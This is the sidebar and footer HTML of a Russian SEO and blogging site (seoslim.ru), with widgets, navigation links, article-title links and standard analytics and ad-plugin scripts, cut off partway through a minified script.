  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li2'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li1'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li2'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li>
<li class='li1'><div class="news_date">15.08</div> <a href='https://seoslim.ru/host/vybrat-vps-hosting-2025.html' title='Как выбрать VPS-хостинг в 2025 году'>Как выбрать VPS-хостинг в 2025 году</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 